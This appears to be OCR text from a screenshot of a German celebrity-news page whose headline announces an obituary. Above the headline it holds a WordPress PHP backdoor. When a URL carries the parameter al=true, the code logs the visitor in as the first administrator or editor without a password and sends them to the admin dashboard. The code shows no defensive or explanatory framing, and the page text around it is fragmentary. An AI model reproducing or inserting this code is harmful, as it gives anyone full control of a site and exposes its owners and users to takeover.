
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Nicole Steves Verstorben: Ein
umfassender Nachruf
Published
2 Jahren ago
on
September 12, 2024
By
admin